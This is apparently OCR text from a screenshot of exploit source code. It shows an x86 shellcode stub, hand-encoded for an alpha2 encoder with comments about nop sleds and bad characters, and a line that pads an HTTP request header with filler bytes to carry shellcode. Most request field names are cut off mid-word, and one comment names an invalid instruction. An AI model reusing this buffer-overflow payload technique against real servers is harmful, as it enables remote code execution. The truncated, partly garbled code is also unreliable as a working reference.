
		#	- SHELLOCDE	= ....

		alpha2_ecx24 =

			# set our shellcode address into EAX (expected by alpha2 encoder)

			"\x8b\x41\x24" +	# mov    eax, [ecx+0x24]

			"\x29\xd0" +            # sub    eax, edx ; (edx is updated by nopsled)

			"\x83\xc0\x40" +        # add    eax, 0x40

			"\x83\xe8\x35"          # sub    eax, 0x35

		# for the reader, "add eax, edx" contains bad chars. This is the reason why the nopsled decrement EDX and that we use "dec eax, edx"

                request2_sessi
                request2_post_
                request2_post_
                request2_post_
                request2_post_
                request2_uri  
                request2_user_
                request2_accep
                request2_conne
		request2_connection	<< "\x4a" * (shellcode_max_len - shellcode.length - alpha2_ecx24.length)

                request2_conne
                request2_conne
                request2_conte
                request2_cooki